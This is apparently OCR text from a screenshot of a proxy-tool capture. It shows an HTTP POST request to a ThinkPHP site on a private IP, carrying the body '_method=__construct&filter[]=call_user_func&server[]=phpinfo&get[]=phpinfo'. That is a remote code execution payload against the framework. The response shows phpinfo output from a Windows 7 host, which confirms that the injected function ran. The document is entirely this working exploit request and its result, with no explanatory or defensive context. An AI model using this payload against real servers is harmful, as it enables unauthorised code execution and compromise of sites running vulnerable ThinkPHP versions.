 Request
Raw Params Headers Hex
POST /public/index.php?s=captcha HTTP/1.1
Host: 192.168.1.236
Content-Length: 74
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.131 Safari/537.36
Origin: http://192.168.1.236
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.1.236/public/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: thinkphp_show_page_trace=0|0
Connection: close
_method=__construct&filter[]=call_user_func&server[]=phpinfo&get[]=phpinfo
Response
Raw Headers Hex HTML Render
PHP Version 7.0.9
php
System
Windows NT USER-AFNB6N21A5 6.1 build 7601 (Windows 7
Ultimate Edition Service Pack 1) AMD64
Build Date Jul 20 2016 10:41:23
Compiler MSVC14 (Visual C++ 2015)
Architecture x64
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-
debug-pack" "--disable-zts" "--with-pdo-oci=c:\php-
sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-
12c=c:\php-sdk\oracle\x64\instantclient_12_1\sdk,shared" "--enable-
object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-
mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI